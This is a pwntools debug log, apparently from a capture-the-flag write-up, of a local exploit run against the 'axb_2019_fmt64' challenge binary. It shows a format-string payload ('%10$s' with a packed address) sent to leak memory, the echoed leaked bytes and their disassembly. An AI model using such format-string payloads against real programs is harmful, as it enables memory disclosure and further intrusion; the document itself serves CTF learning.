 error404@ubuntu:~/Desktop/Parallels Shared Folders/Home/Desktop/CTF_question/BUUOJ/Pwn$ python axb_2019_fmt64.py
[+] Starting local process './axb_2019_fmt64': pid 18745
[DEBUG] Received 0xac bytes:
    'Hello,I am a computer Repeater updated.\n'
    'After a lot of machine learning,I know that the essence of man is a reread machine!\n'
    "So I'll answer whatever you say!\n"
    'Please tell me:'
[DEBUG] Sent 0x19 bytes:
    00000000  4c 65 61 6b  2d 2d 2d 3e  25 31 30 24  73 3c 2d 7c  │Leak│--->│%10$│s<-|│
    00000010  d0 06 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000019
[DEBUG] Received 0x2c bytes:
    00000000  52 65 70 65  61 74 65 72  3a 4c 65 61  6b 2d 2d 2d  │Repe│ater│:Lea│k---│
    00000010  3e ff 25 72  09 20 3c 2d  7c d0 06 40  0a 50 6c 65  │>·%r│· <-│|··@│·Ple│
    00000020  61 73 65 20  74 65 6c 6c  20 6d 65 3a               │ase │tell│ me:│
    0000002c
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -I binary -O elf64-x86-64 -B i386:x86-64 --set-section-flags .data=code --rename
-section .data=.text -w -N * /tmp/pwn-disasm-9BmYB7/step1 /tmp/pwn-disasm-9BmYB7/step2
[DEBUG] /usr/bin/x86_64-linux-gnu-objdump -Mintel -d --adjust-vma 0 -b elf64-x86-64 /tmp/pwn-disasm-9BmYB7/step2
   0:   ff                      .byte 0xff
   1:   25                      .byte 0x25
   2:   72 09                   jb     0xd
   4:   20                      .byte 0x20
[*] Stopped process './axb_2019_fmt64' (pid 18745)
安全客 ( www.anquanke.com )